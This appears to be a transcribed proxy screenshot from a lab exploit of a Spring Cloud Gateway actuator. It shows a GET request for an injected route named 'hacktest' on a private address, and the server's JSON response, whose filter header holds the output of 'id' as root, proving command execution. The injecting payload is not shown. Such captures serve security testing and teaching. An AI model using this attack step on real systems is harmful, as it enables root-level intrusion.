 请求
美化 Raw Hex
\n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.219.129:61123
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 228
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1054/1011857194",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root
)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}